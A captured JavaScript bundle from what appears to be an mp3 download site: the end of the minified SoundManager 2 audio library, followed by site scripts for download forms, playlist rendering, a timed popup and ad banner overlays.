a._a.removeEventListener(b,B[b],!1)};this._onload=function(b){var c=!!b||!a.isHTML5&&8===m&&a.duration;a.loaded=c;a.readyState=c?3:2;a._onbufferchange(0);a._iO.onload&&ja(a,function(){a._iO.onload.apply(a,[c])});return!0};this._onbufferchange=function(b){if(0===a.playState||b&&a.isBuffering||!b&&!a.isBuffering)return!1;a.isBuffering=1===b;a._iO.onbufferchange&&a._iO.onbufferchange.apply(a,[b]);return!0};this._onsuspend=function(){a._iO.onsuspend&&a._iO.onsuspend.apply(a);return!0};this._onfailure=
function(b,c,e){a.failures++;if(a._iO.onfailure&&1===a.failures)a._iO.onfailure(b,c,e)};this._onwarning=function(b,c,e){if(a._iO.onwarning)a._iO.onwarning(b,c,e)};this._onfinish=function(){var b=a._iO.onfinish;a._onbufferchange(0);a._resetOnPosition(0);a.instanceCount&&(a.instanceCount--,a.instanceCount||(x(),a.playState=0,a.paused=!1,a.instanceCount=0,a.instanceOptions={},a._iO={},M(),a.isHTML5&&(a.position=0)),(!a.instanceCount||a._iO.multiShotEvents)&&b&&ja(a,function(){b.apply(a)}))};this._whileloading=
function(b,c,e,d){var f=a._iO;a.bytesLoaded=b;a.bytesTotal=c;a.duration=Math.floor(e);a.bufferLength=d;a.durationEstimate=a.isHTML5||f.isMovieStar?a.duration:f.duration?a.duration>f.duration?a.duration:f.duration:parseInt(a.bytesTotal/a.bytesLoaded*a.duration,10);a.isHTML5||(a.buffered=[{start:0,end:a.duration}]);(3!==a.readyState||a.isHTML5)&&f.whileloading&&f.whileloading.apply(a)};this._whileplaying=function(b,c,e,d,f){var g=a._iO;if(isNaN(b)||null===b)return!1;a.position=Math.max(0,b);a._processOnPosition();
!a.isHTML5&&8<m&&(g.usePeakData&&c!==k&&c&&(a.peakData={left:c.leftPeak,right:c.rightPeak}),g.useWaveformData&&e!==k&&e&&(a.waveformData={left:e.split(","),right:d.split(",")}),g.useEQData&&f!==k&&f&&f.leftEQ&&(b=f.leftEQ.split(","),a.eqData=b,a.eqData.left=b,f.rightEQ!==k&&f.rightEQ&&(a.eqData.right=f.rightEQ.split(","))));1===a.playState&&(!a.isHTML5&&8===m&&!a.position&&a.isBuffering&&a._onbufferchange(0),g.whileplaying&&g.whileplaying.apply(a));return!0};this._oncaptiondata=function(b){a.captiondata=
b;a._iO.oncaptiondata&&a._iO.oncaptiondata.apply(a,[b])};this._onmetadata=function(b,c){var e={},d,f;d=0;for(f=b.length;d<f;d++)e[b[d]]=c[d];a.metadata=e;console.log("updated metadata",a.metadata);a._iO.onmetadata&&a._iO.onmetadata.call(a,a.metadata)};this._onid3=function(b,c){var e=[],d,f;d=0;for(f=b.length;d<f;d++)e[b[d]]=c[d];a.id3=w(a.id3,e);a._iO.onid3&&a._iO.onid3.apply(a)};this._onconnect=function(b){b=1===b;if(a.connected=b)a.failures=0,p(a.id)&&(a.getAutoPlay()?a.play(k,a.getAutoPlay()):
a._iO.autoLoad&&a.load()),a._iO.onconnect&&a._iO.onconnect.apply(a,[b])};this._ondataerror=function(b){0<a.playState&&a._iO.ondataerror&&a._iO.ondataerror.apply(a)}};xa=function(){return n.body||n.getElementsByTagName("div")[0]};Y=function(b){return n.getElementById(b)};w=function(b,e){var d=b||{},a,f;a=e===k?c.defaultOptions:e;for(f in a)a.hasOwnProperty(f)&&d[f]===k&&(d[f]="object"!==typeof a[f]||null===a[f]?a[f]:w(d[f],a[f]));return d};ja=function(b,c){b.isHTML5||8!==m?c():g.setTimeout(c,0)};Z=
{onready:1,ontimeout:1,defaultOptions:1,flash9Options:1,movieStarOptions:1};qa=function(b,e){var d,a=!0,f=e!==k,g=c.setupOptions;for(d in b)if(b.hasOwnProperty(d))if("object"!==typeof b[d]||null===b[d]||b[d]instanceof Array||b[d]instanceof RegExp)f&&Z[e]!==k?c[e][d]=b[d]:g[d]!==k?(c.setupOptions[d]=b[d],c[d]=b[d]):Z[d]===k?a=!1:c[d]instanceof Function?c[d].apply(c,b[d]instanceof Array?b[d]:[b[d]]):c[d]=b[d];else if(Z[d]===k)a=!1;else return qa(b[d],d);return a};r=function(){function b(a){a=ib.call(a);
var b=a.length;d?(a[1]="on"+a[1],3<b&&a.pop()):3===b&&a.push(!1);return a}function c(b,e){var g=b.shift(),k=[a[e]];if(d)g[k](b[0],b[1]);else g[k].apply(g,b)}var d=g.attachEvent,a={add:d?"attachEvent":"addEventListener",remove:d?"detachEvent":"removeEventListener"};return{add:function(){c(b(arguments),"add")},remove:function(){c(b(arguments),"remove")}}}();B={abort:q(function(){}),canplay:q(function(){var b=this._s,c;if(b._html5_canplay)return!0;b._html5_canplay=!0;b._onbufferchange(0);c=b._iO.position===
k||isNaN(b._iO.position)?null:b._iO.position/1E3;if(this.currentTime!==c)try{this.currentTime=c}catch(d){}b._iO._oncanplay&&b._iO._oncanplay()}),canplaythrough:q(function(){var b=this._s;b.loaded||(b._onbufferchange(0),b._whileloading(b.bytesLoaded,b.bytesTotal,b._get_html5_duration()),b._onload(!0))}),durationchange:q(function(){var b=this._s,c;c=b._get_html5_duration();!isNaN(c)&&c!==b.duration&&(b.durationEstimate=b.duration=c)}),ended:q(function(){this._s._onfinish()}),error:q(function(){this._s._onload(!1)}),
loadeddata:q(function(){var b=this._s;b._loaded||la||(b.duration=b._get_html5_duration())}),loadedmetadata:q(function(){}),loadstart:q(function(){this._s._onbufferchange(1)}),play:q(function(){this._s._onbufferchange(0)}),playing:q(function(){this._s._onbufferchange(0)}),progress:q(function(b){var c=this._s,d,a,f=0,f=b.target.buffered;d=b.loaded||0;var g=b.total||1;c.buffered=[];if(f&&f.length){d=0;for(a=f.length;d<a;d++)c.buffered.push({start:1E3*f.start(d),end:1E3*f.end(d)});f=1E3*(f.end(0)-f.start(0));
d=Math.min(1,f/(1E3*b.target.duration))}isNaN(d)||(c._whileloading(d,g,c._get_html5_duration()),d&&g&&d===g&&B.canplaythrough.call(this,b))}),ratechange:q(function(){}),suspend:q(function(b){var c=this._s;B.progress.call(this,b);c._onsuspend()}),stalled:q(function(){}),timeupdate:q(function(){this._s._onTimer()}),waiting:q(function(){this._s._onbufferchange(1)})};ha=function(b){return b&&(b.type||b.url||b.serverURL)?b.serverURL||b.type&&X(b.type)?!1:b.type?W({type:b.type}):W({url:b.url})||c.html5Only||
b.url.match(/data\:/i):!1};ia=function(b){var e;b&&(e=la?"about:blank":c.html5.canPlayType("audio/wav")?"[data-uri]":"about:blank",b.src=e,void 0!==b._called_unload&&(b._called_load=!1));A&&(Ea=null);return e};W=function(b){if(!c.useHTML5Audio||!c.hasHTML5)return!1;var e=b.url||null;b=b.type||null;var d=c.audioFormats,a;if(b&&c.html5[b]!==k)return c.html5[b]&&!X(b);if(!C){C=[];for(a in d)d.hasOwnProperty(a)&&(C.push(a),
d[a].related&&(C=C.concat(d[a].related)));C=RegExp("\\.("+C.join("|")+")(\\?.*)?$","i")}(a=e?e.toLowerCase().match(C):null)&&a.length?a=a[1]:b&&(e=b.indexOf(";"),a=(-1!==e?b.substr(0,e):b).substr(6));a&&c.html5[a]!==k?e=c.html5[a]&&!X(a):(b="audio/"+a,e=c.html5.canPlayType({type:b}),e=(c.html5[a]=e)&&c.html5[b]&&!X(b));return e};Za=function(){function b(a){var b,d=b=!1;if(!e||"function"!==typeof e.canPlayType)return b;if(a instanceof Array){h=0;for(b=a.length;h<b;h++)if(c.html5[a[h]]||e.canPlayType(a[h]).match(c.html5Test))d=
!0,c.html5[a[h]]=!0,c.flash[a[h]]=!!a[h].match(eb);b=d}else a=e&&"function"===typeof e.canPlayType?e.canPlayType(a):!1,b=!(!a||!a.match(c.html5Test));return b}if(!c.useHTML5Audio||!c.hasHTML5)return u=c.html5.usingFlash=!0,!1;var e=Audio!==k?Ga&&10>opera.version()?new Audio(null):new Audio:null,d,a,f={},g,h;g=c.audioFormats;for(d in g)if(g.hasOwnProperty(d)&&(a="audio/"+d,f[d]=b(g[d].type),f[a]=f[d],d.match(eb)?(c.flash[d]=!0,c.flash[a]=!0):(c.flash[d]=!1,c.flash[a]=!1),g[d]&&g[d].related))for(h=
g[d].related.length-1;0<=h;h--)f["audio/"+g[d].related[h]]=f[d],c.html5[g[d].related[h]]=f[d],c.flash[g[d].related[h]]=f[d];f.canPlayType=e?b:null;c.html5=w(c.html5,f);c.html5.usingFlash=Ya();u=c.html5.usingFlash;return!0};ua={};S=function(){};da=function(b){8===m&&1<b.loops&&b.stream&&(b.stream=!1);return b};ea=function(b,c){b&&!b.usePolicyFile&&(b.onid3||b.usePeakData||b.useWaveformData||b.useEQData)&&(b.usePolicyFile=!0);return b};na=function(){return!1};Sa=function(b){for(var c in b)b.hasOwnProperty(c)&&
"function"===typeof b[c]&&(b[c]=na)};za=function(b){b===k&&(b=!1);(z||b)&&c.disable(b)};Ta=function(b){if(b)if(b.match(/\.swf(\?.*)?$/i)){if(b.substr(b.toLowerCase().lastIndexOf(".swf?")+4))return b}else b.lastIndexOf("/")!==b.length-1&&(b+="/");b=(b&&-1!==b.lastIndexOf("/")?b.substr(0,b.lastIndexOf("/")+1):"./")+c.movieURL;c.noSWFCache&&(b+="?ts="+(new Date).getTime());return b};ta=function(){m=parseInt(c.flashVersion,10);8!==m&&9!==m&&(c.flashVersion=m=8);var b=c.debugMode||c.debugFlash?"_debug.swf":
".swf";c.useHTML5Audio&&!c.html5Only&&c.audioFormats.mp4.required&&9>m&&(c.flashVersion=m=9);c.version=c.versionNumber+(c.html5Only?" (HTML5-only mode)":9===m?" (AS3/Flash 9)":" (AS2/Flash 8)");8<m?(c.defaultOptions=w(c.defaultOptions,c.flash9Options),c.features.buffering=!0,c.defaultOptions=w(c.defaultOptions,c.movieStarOptions),c.filePatterns.flash9=RegExp("\\.(mp3|"+hb.join("|")+")(\\?.*)?$","i"),c.features.movieStar=!0):c.features.movieStar=!1;c.filePattern=c.filePatterns[8!==m?"flash9":"flash8"];
c.movieURL=(8===m?"soundmanager2.swf":"soundmanager2_flash9.swf").replace(".swf",b);c.features.peakData=c.features.waveformData=c.features.eqData=8<m};Ra=function(b,c){if(!h)return!1;h._setPolling(b,c)};ya=function(){};p=this.getSoundById;K=function(){var b=[];c.debugMode&&b.push("sm2_debug");c.debugFlash&&b.push("flash_debug");c.useHighPerformance&&b.push("high_performance");return b.join(" ")};Ba=function(){S("fbHandler");var b=c.getMoviePercent(),e={type:"FLASHBLOCK"};if(c.html5Only)return!1;c.ok()?
c.oMC&&(c.oMC.className=[K(),"movieContainer","swf_loaded"+(c.didFlashBlock?" swf_unblocked":"")].join(" ")):(u&&(c.oMC.className=K()+" movieContainer "+(null===b?"swf_timedout":"swf_error")),c.didFlashBlock=!0,E({type:"ontimeout",ignoreInit:!0,error:e}),J(e))};ra=function(b,c,d){x[b]===k&&(x[b]=[]);x[b].push({method:c,scope:d||null,fired:!1})};E=function(b){b||(b={type:c.ok()?"onready":"ontimeout"});if(!l&&b&&!b.ignoreInit||"ontimeout"===b.type&&(c.ok()||z&&!b.ignoreInit))return!1;var e={success:b&&
b.ignoreInit?c.ok():!z},d=b&&b.type?x[b.type]||[]:[],a=[],f,e=[e],g=u&&!c.ok();b.error&&(e[0].error=b.error);b=0;for(f=d.length;b<f;b++)!0!==d[b].fired&&a.push(d[b]);if(a.length)for(b=0,f=a.length;b<f;b++)a[b].scope?a[b].method.apply(a[b].scope,e):a[b].method.apply(this,e),g||(a[b].fired=!0);return!0};H=function(){g.setTimeout(function(){c.useFlashBlock&&Ba();E();"function"===typeof c.onload&&c.onload.apply(g);c.waitForWindowLoad&&r.add(g,"load",H)},1)};Fa=function(){if(y!==k)return y;var b=!1,c=
navigator,d=c.plugins,a,f=g.ActiveXObject;if(d&&d.length)(c=c.mimeTypes)&&c["application/x-shockwave-flash"]&&c["application/x-shockwave-flash"].enabledPlugin&&c["application/x-shockwave-flash"].enabledPlugin.description&&(b=!0);else if(f!==k&&!t.match(/MSAppHost/i)){try{a=new f("ShockwaveFlash.ShockwaveFlash")}catch(h){a=null}b=!!a}return y=b};Ya=function(){var b,e,d=c.audioFormats;ka&&t.match(/os (1|2|3_0|3_1)\s/i)?(c.hasHTML5=!1,c.html5Only=!0,c.oMC&&(c.oMC.style.display="none")):!c.useHTML5Audio||
c.html5&&c.html5.canPlayType||(c.hasHTML5=!1);if(c.useHTML5Audio&&c.hasHTML5)for(e in V=!0,d)d.hasOwnProperty(e)&&d[e].required&&(c.html5.canPlayType(d[e].type)?c.preferFlash&&(c.flash[e]||c.flash[d[e].type])&&(b=!0):(V=!1,b=!0));c.ignoreFlash&&(b=!1,V=!0);c.html5Only=c.hasHTML5&&c.useHTML5Audio&&!b;return!c.html5Only};ga=function(b){var e,d,a=0;if(b instanceof Array){e=0;for(d=b.length;e<d;e++)if(b[e]instanceof Object){if(c.canPlayMIME(b[e].type)){a=e;break}}else if(c.canPlayURL(b[e])){a=e;break}b[a].url&&
(b[a]=b[a].url);b=b[a]}return b};Ua=function(b){b._hasTimer||(b._hasTimer=!0,!Ha&&c.html5PollingInterval&&(null===U&&0===fa&&(U=setInterval(Wa,c.html5PollingInterval)),fa++))};Va=function(b){b._hasTimer&&(b._hasTimer=!1,!Ha&&c.html5PollingInterval&&fa--)};Wa=function(){var b;if(null!==U&&!fa)return clearInterval(U),U=null,!1;for(b=c.soundIDs.length-1;0<=b;b--)c.sounds[c.soundIDs[b]].isHTML5&&c.sounds[c.soundIDs[b]]._hasTimer&&c.sounds[c.soundIDs[b]]._onTimer()};J=function(b){b=b!==k?b:{};"function"===
typeof c.onerror&&c.onerror.apply(g,[{type:b.type!==k?b.type:null}]);b.fatal!==k&&b.fatal&&c.disable()};$a=function(){if(!cb||!Fa())return!1;var b=c.audioFormats,e,d;for(d in b)if(b.hasOwnProperty(d)&&("mp3"===d||"mp4"===d)&&(c.html5[d]=!1,b[d]&&b[d].related))for(e=b[d].related.length-1;0<=e;e--)c.html5[b[d].related[e]]=!1};this._setSandboxType=function(b){};this._externalInterfaceOK=function(b){if(c.swfLoaded)return!1;c.swfLoaded=!0;ma=!1;cb&&$a();setTimeout(oa,D?100:1)};ca=function(b,e){function d(a,
b){return'<param name="'+a+'" value="'+b+'" />'}if(N&&O)return!1;if(c.html5Only)return ta(),c.oMC=Y(c.movieID),oa(),O=N=!0,!1;var a=e||c.url,f=c.altURL||a,g=xa(),h=K(),m=null,m=n.getElementsByTagName("html")[0],l,q,p,m=m&&m.dir&&m.dir.match(/rtl/i);b=b===k?c.id:b;ta();c.url=Ta(Ja?a:f);e=c.url;c.wmode=!c.wmode&&c.useHighPerformance?"transparent":c.wmode;null!==c.wmode&&(t.match(/msie 8/i)||!D&&!c.useHighPerformance)&&navigator.platform.match(/win32|win64/i)&&(Xa.push(ua.spcWmode),c.wmode=null);g={name:b,
id:b,src:e,quality:"high",allowScriptAccess:c.allowScriptAccess,bgcolor:c.bgColor,pluginspage:fb+"www.macromedia.com/go/getflashplayer",title:"JS/Flash audio component (SoundManager 2)",type:"application/x-shockwave-flash",wmode:c.wmode,hasPriority:"true"};c.debugFlash&&(g.FlashVars="debug=1");c.wmode||delete g.wmode;if(D)a=n.createElement("div"),q=['<object id="'+b+'" data="'+e+'" type="'+g.type+'" title="'+g.title+'" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="'+fb+'download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0">',
d("movie",e),d("AllowScriptAccess",c.allowScriptAccess),d("quality",g.quality),c.wmode?d("wmode",c.wmode):"",d("bgcolor",c.bgColor),d("hasPriority","true"),c.debugFlash?d("FlashVars",g.FlashVars):"","</object>"].join("");else for(l in a=n.createElement("embed"),g)g.hasOwnProperty(l)&&a.setAttribute(l,g[l]);ya();h=K();if(g=xa())if(c.oMC=Y(c.movieID)||n.createElement("div"),c.oMC.id)p=c.oMC.className,c.oMC.className=(p?p+" ":"movieContainer")+(h?" "+h:""),c.oMC.appendChild(a),D&&(l=c.oMC.appendChild(n.createElement("div")),
l.className="sm2-object-box",l.innerHTML=q),O=!0;else{c.oMC.id=c.movieID;c.oMC.className="movieContainer "+h;l=h=null;c.useFlashBlock||(c.useHighPerformance?h={position:"fixed",width:"8px",height:"8px",bottom:"0px",left:"0px",overflow:"hidden"}:(h={position:"absolute",width:"6px",height:"6px",top:"-9999px",left:"-9999px"},m&&(h.left=Math.abs(parseInt(h.left,10))+"px")));jb&&(c.oMC.style.zIndex=1E4);if(!c.debugFlash)for(p in h)h.hasOwnProperty(p)&&(c.oMC.style[p]=h[p]);try{D||c.oMC.appendChild(a),
g.appendChild(c.oMC),D&&(l=c.oMC.appendChild(n.createElement("div")),l.className="sm2-object-box",l.innerHTML=q),O=!0}catch(r){throw Error(S("domError")+" \n"+r.toString());}}return N=!0};ba=function(){if(c.html5Only)return ca(),!1;if(h||!c.url)return!1;(h=c.getMovie(c.id))||(R?(D?c.oMC.innerHTML=Aa:c.oMC.appendChild(R),R=null,N=!0):ca(c.id,c.url),h=c.getMovie(c.id));"function"===typeof c.oninitmovie&&setTimeout(c.oninitmovie,1);return!0};I=function(){setTimeout(Qa,1E3)};sa=function(){g.setTimeout(function(){c.setup({preferFlash:!1}).reboot();
c.didFlashBlock=!0;c.beginDelayedInit()},1)};Qa=function(){var b,e=!1;if(!c.url||T)return!1;T=!0;r.remove(g,"load",I);if(y&&ma&&!Ia)return!1;l||(b=c.getMoviePercent(),0<b&&100>b&&(e=!0));setTimeout(function(){b=c.getMoviePercent();if(e)return T=!1,g.setTimeout(I,1),!1;!l&&db&&(null===b?c.useFlashBlock||0===c.flashLoadTimeout?c.useFlashBlock&&Ba():!c.useFlashBlock&&V?sa():E({type:"ontimeout",ignoreInit:!0,error:{type:"INIT_FLASHBLOCK"}}):0!==c.flashLoadTimeout&&(!c.useFlashBlock&&V?sa():za(!0)))},
c.flashLoadTimeout)};aa=function(){if(Ia||!ma)return r.remove(g,"focus",aa),!0;Ia=db=!0;T=!1;I();r.remove(g,"focus",aa);return!0};P=function(b){if(l)return!1;if(c.html5Only)return l=!0,H(),!0;var e=!0,d;c.useFlashBlock&&c.flashLoadTimeout&&!c.getMoviePercent()||(l=!0);d={type:!y&&u?"NO_FLASH":"INIT_TIMEOUT"};if(z||b)c.useFlashBlock&&c.oMC&&(c.oMC.className=K()+" "+(null===c.getMoviePercent()?"swf_timedout":"swf_error")),E({type:"ontimeout",error:d,ignoreInit:!0}),J(d),e=!1;z||(c.waitForWindowLoad&&
!pa?r.add(g,"load",H):H());return e};Pa=function(){var b,e=c.setupOptions;for(b in e)e.hasOwnProperty(b)&&(c[b]===k?c[b]=e[b]:c[b]!==e[b]&&(c.setupOptions[b]=c[b]))};oa=function(){if(l)return!1;if(c.html5Only)return l||(r.remove(g,"load",c.beginDelayedInit),c.enabled=!0,P()),!0;ba();try{h._externalInterfaceTest(!1),Ra(!0,c.flashPollingInterval||(c.useHighPerformance?10:50)),c.debugMode||h._disableDebug(),c.enabled=!0,c.html5Only||r.add(g,"unload",na)}catch(b){return J({type:"JS_TO_FLASH_EXCEPTION",
fatal:!0}),za(!0),P(),!1}P();r.remove(g,"load",c.beginDelayedInit);return!0};F=function(){if(Q)return!1;Q=!0;Pa();ya();!y&&c.hasHTML5&&c.setup({useHTML5Audio:!0,preferFlash:!1});Za();!y&&u&&(Xa.push(ua.needFlash),c.setup({flashLoadTimeout:1}));n.removeEventListener&&n.removeEventListener("DOMContentLoaded",F,!1);ba();return!0};Da=function(){"complete"===n.readyState&&(F(),n.detachEvent("onreadystatechange",Da));return!0};wa=function(){pa=!0;F();r.remove(g,"load",wa)};va=function(){Ha&&(c.setupOptions.useHTML5Audio=
!0,c.setupOptions.preferFlash=!1,ka||bb&&!t.match(/android\s2\.3/i))&&(ka&&(c.ignoreFlash=!0),A=!0)};va();Fa();r.add(g,"focus",aa);r.add(g,"load",I);r.add(g,"load",wa);n.addEventListener?n.addEventListener("DOMContentLoaded",F,!1):n.attachEvent?n.attachEvent("onreadystatechange",Da):J({type:"NO_DOM2_EVENTS",fatal:!0})}if(!g||!g.document)throw Error("SoundManager requires a browser with window and document objects.");var G=null;void 0!==g.SM2_DEFER&&SM2_DEFER||(G=new v);"object"===typeof module&&module&&
"object"===typeof module.exports?(g.soundManager=G,module.exports.SoundManager=v,module.exports.soundManager=G):"function"===typeof define&&define.amd?define("SoundManager",[],function(){return{SoundManager:v,soundManager:G}}):(g.SoundManager=v,g.soundManager=G)})(window);



var events = {
    add: function(el, onact,func){
	if (el.addEventListener) { el.addEventListener(onact, func, false); }
	else if (el.attachEvent) { el.attachEvent('on'+onact, func); }
	},
	remove: function(el, onact,func){
	if (el.removeEventListener) { el.removeEventListener(onact, func, false); }
	else if (el.detachEvent) { el.detachEvent('on'+onact, func); }
	},
    addall: function(elements, on, doFunction) {
        for ( var i = 0; i < elements.length; i++ ) {
			elements[i].this.add(on, doFunction, false);
            /* elements[i].addEventListener(on, doFunction, false); */
        }
    }
}


var downwork = {
    obj: document.getElementById("downbut"), 
    init: function() {
		if(downwork.obj) {
        events.add(downwork.obj, 'click', downwork.doproces);
		}
    },
    doproces: function(event) {
	event = event || window.event;
	if (event.preventDefault) {event.preventDefault();
	} else { event.returnValue = false; }
		
		var ahref = downwork.obj.getAttribute('href');
		ahref = ahref.replace("&ais=1", "");
		var date = new Date();
		ahref = ahref+"&cctt="+encodeURIComponent(date.toUTCString());
		var myform = document.getElementById("downform");
		myform.setAttribute("action", ahref);
		myform.submit();
		/* window.open(ahref,'_blank'); */
    },
    proces33: function() {
        var x = this.parentNode.parentNode;
        
        var value = x.dataset.index;

        date = new Date();
        date.setSeconds(date.getSeconds() + 10);
        cookies.set('mp3', value, date.toUTCString(), '/');
    }
}
/* downwork.init(); */
 


$(function() {

if ( 1==1 && typeof myjsonslider !== 'undefined'  ) {
	zengimnew_json(myjsonslider);
}

function zengimnew_json(myjsonslider) {
        var toinner = $('.zengimnewwrap .playtable2');

        var html = ''; var oneobj = {};
        var html_komp = ''; var html_mob = '';
        var li_1 = ''; var li_2 = ''; var li_mob = ''; var listen = '';

        if(myjsonslider.length < 1) return '';

        for(var i=0; i < myjsonslider.length; i++) {
            oneobj = myjsonslider[i];

            listen = '<span class="ply" data-url="'+oneobj[2]+'"><span class="glyphicon glyphicon-play-circle" aria-hidden="true"></span></span>';

            li_mob += '<tr><td width="50">'+listen+'</td><td><b><a href=\"'+oneobj[3]+'\" class=\"totp\">'+oneobj[0]+'</a></b></td></tr>';
        }

        toinner.html(li_mob);

        $('.zengimnewwrap').append(myjson_foot);
    }

listen_do();

if($('#js_token_key').length > 0) {
	$(document).one('click touchstart touchmove touchend', function() {
			$('#js_token_hdd').attr('value', $('#js_token_hdd').data('dd'));
	});
}

$('.playlis p').on('click', function(e) {
	if(e.target.nodeName =='P' || e.target.nodeName =='LI') {} else { return true; }
	var aobj = $(this).find('a');
	if(aobj.length > 0) {
		var ahref = aobj.attr('href');
		if(ahref) { window.location.href = ahref; }
	}
});

$('#downbut').on('click', function() {
downsproces();

function downsproces() {
	var obj = document.getElementById('downbut');
	var objhid = document.getElementById('downshid');

    var form_name = obj.getAttribute('id')+ 'fform';
	var elem = document.getElementById(form_name);
	if(elem) { elem.parentElement.removeChild(elem); }
	
	var dt = encodeURIComponent(new Date().toUTCString());
	var actn = objhid.getAttribute('database')+"downs.php?sid="+objhid.getAttribute('datasid');
	var f = document.createElement("form");
	f.setAttribute('method',"post");
	f.setAttribute('target',"_blank");
	f.setAttribute('id', form_name);
	f.setAttribute('action', actn);
	addhidinputs(f, 'ses', objhid.getAttribute('datases'));
	addhidinputs(f, 'dt', dt);
	obj.parentNode.appendChild(f);
	f.submit();
	myga('mp3-down');
}
});


$('#zengim_but').on('click', function() {
	zengim_proces();

	function zengim_proces() {
		var obj = document.getElementById('zengim_but');
		var form_name = obj.getAttribute('id')+ 'fform';
		var elem = document.getElementById(form_name);
		if(elem) { elem.parentElement.removeChild(elem); }

		var dt = encodeURIComponent(new Date().toUTCString());
		var actn = obj.getAttribute('data-u');
		var f = document.createElement("form");
		f.setAttribute('method',"post");
		f.setAttribute('target',"_blank");
		f.setAttribute('id', form_name);
		f.setAttribute('action', actn);
		addhidinputs(f, 'dt', dt);
        addhidinputs(f, 'ses', obj.getAttribute('datases'));
		obj.parentNode.appendChild(f);
		f.submit();
	}
});



function addhidinputs(theForm, key, value) {
    var input = document.createElement('input');
    input.type = 'hidden';
    input.name = key;
    input.value = value;
    theForm.appendChild(input);
}



});


function listen_do() {
    $('#listenbut').on('click', function() {
        var urlajax = '/ajax.php?&'+$(this).data('dt')+'&hs='+$(this).data('hs');
        $.ajax({url: urlajax, cache: false}).done(function( msg ) {
            $('#replistenmusic').html(msg);
        });
    });
}



$(function() {

    popup20_start();

var inardodvar = "fH9QKHowKb52V0X+fH9QKHowKb5JcYhxKHGuO=h7PLI1BpagfYnFBEDv";
var hseyanbenc = "85b0UopjiGmKXDylA/dsqZY3fOcBVMPT17Lg49HQFuWJr2+xIn=NvzkEthwSCa6eR";
if(!indomes(bdetrim(inardodvar, hseyanbenc))) { return; }

rekbackground();

});


function popup20_start() {
    var myobj = $('.popup20');
    if(myobj.length < 1) return '';
    var timebb = parseInt(new Date().getTime()/1000);
    var timeout = myobj.data('timeout');
    if(timeout) timeout = parseInt(timeout);
    else timeout = 8000;
    var keybb = window.location.hostname+"_popup20_time";
    var gettime = localStorage.getItem(keybb);
    if (gettime && gettime !== null ) {
        gettime = parseInt(gettime);
        var diff = timebb - gettime;
        if(gettime && diff > 0 && diff < timeout ) {
            if(myobj.data('debug')) { console.log("popup20 stop: "+diff+" | "+timeout+" | "+gettime+" / "+timebb); }
            myobj.remove();
            return '';
        }
    }

    myobj.css('display', 'block');
    var btn2 = '<span id="popup20_close" style="width: 20px; height: 20px; background: #333; color: #fff; display: block; position: absolute;right: 0px;border-radius: 50%; font-size: 12px; line-height: 20px; cursor: pointer; ">X</span>';
    myobj.wrapInner( '<div id="popup20_inner" style="display: inline-block; padding: 0px 10px; position: relative; max-width: 100%;"></div>' );
    if(myobj.data('closebtn') != 'no') {
        myobj.find('#popup20_inner').prepend(btn2);
    }

    if(myobj.data('debug')) { console.log("popup20 ok: "+timeout+" | "+gettime+" / "+timebb); }

    $('#popup20_close').on('click', function() {
        myobj.remove();
        localStorage.setItem(keybb, timebb);
    });
}



function rekbackground() {

var rekobj = $("#rekbackground");
if(rekobj.length < 1) return;

var winwidth = $(window).width();

var width = rekobj.data("width");
var mobil = rekobj.data("mobil");
var komp = rekobj.data("komp");
var url = rekobj.data("url");
var banner = rekobj.data("banner");
var banner_mobil = rekobj.data("bannermobil");
var cookclose = rekobj.data("cookclose");

var banner_left = banner.replace("_left." , "_left.");
var banner_right = banner.replace("_left." , "_right.");

if(1 && komp && winwidth > 1000) { kompbanner(); } 
else if(mobil && banner_mobil && winwidth < 1000 ) {   mobilbanner(); }

function kompbanner() {
    var marginright = parseInt(width/2);
	var leftright_pos = width+ parseInt((winwidth - width) / 2);
    
	debugmsg("rekbanner kompStart: winwidth: "+winwidth+ ", url: " + url+", margin: " + marginright+", leftright_pos: " + leftright_pos);
		
	var style = "position: fixed; top: 0px; width: 350px; height: 100%; display: inline-block; bottom: 0px; z-index: 999999; overflow: hidden;";
	
    var html = '<a href="'+url+'" target="_blank" style="'+style+' background: url(&quot;'+banner_left+'&quot;) right 0px no-repeat scroll transparent; margin-right: '+marginright+'px; right: 50%;"></a> <a href="'+url+'" target="_blank" style="'+style+' background: url(&quot;'+banner_right+'&quot;) left 0px no-repeat scroll transparent; margin-left: '+marginright+'px; left: 50%;"></a> ';
    $("body").append(html);
}
	
function mobilbanner() {
	url = rekobj.data("urlmobil");
	
	debugmsg("rekbanner mobilStart: url: " + url+", banner_mobil: " + banner_mobil);
	
	var style, full, styleoverlay;
	styleoverlay = rekobj.data("style");
	if(styleoverlay) styleoverlay = ' style="'+styleoverlay+'" ';
	
	
	
	if(banner_mobil == 'iframe') { 
	full = '<iframe id="oiframeoverlay" src="'+url+'" frameborder="0" scrolling="no"></iframe>'; 
	} else { 
	full = '<a href="'+url+'" target="_blank"><img src="'+banner_mobil+'" id="oimgoverlay" /></a>';
	}
	
	var html = '<div id="overlaybanner" '+styleoverlay+' > <div style="position: relative; width: 100%;"> <div id="oholder">'+full+' <img id="oimgclose" src="[data-uri]" /> </div></div></div>';
	$("body").append(html);
	
	setTimeout(function() { oimgclose_func( $('#overlaybanner') ); } , 2000);
	
	function oimgclose_func(overlaybanner) {
		var oholder = overlaybanner.find('#oholder');
		var oimg = oholder.find('#oimgoverlay');
		var oimgclose = oholder.find('#oimgclose');
		
		if(1){
			var w2 = oholder.width();
			var rightbb = ($(window).width() - w2) / 2;
			oimgclose.show().css({right: rightbb-8});
		}
		
		oimgclose.on('click', function() {
			oholder.remove();
			setcookie('rekbackgd', cookclose, 1056400);
		} );
	}
}

function debugmsg(msg) {  
if(rekobj.data("debug")) console.log(msg); 
}

}


function bannerlink(url, imgurl, toid, tipbb, blankbb) {
	if(!tipbb || tipbb == 'undefined') var tipbb = '';
	if(!blankbb || blankbb == 'undefined') var blankbb = '';

	if(blankbb == '1') {
		blankbb = ' target="_blank" ';
	}

	if (url.indexOf("https://") !== 0) {
		url = "https://" + url;
	}

	var html= '';
	html = '<a'+' href="'+url+'" '+blankbb+' rel="nofollow sponsored"><img'+' src="'+imgurl+'" alt="." /></'+'a>';
	if(tipbb == '2') {
		html = '<img'+' src="'+imgurl+'" onclick="window.open(\''+url+'\')" alt="." />';
	}

	$(toid).html(html);

	return html;
}


--- FILE ---
content_type: application/javascript
request_url: https://vol.az/images/zengimcell.js?1764020654318&f=
body_size: 792
content:
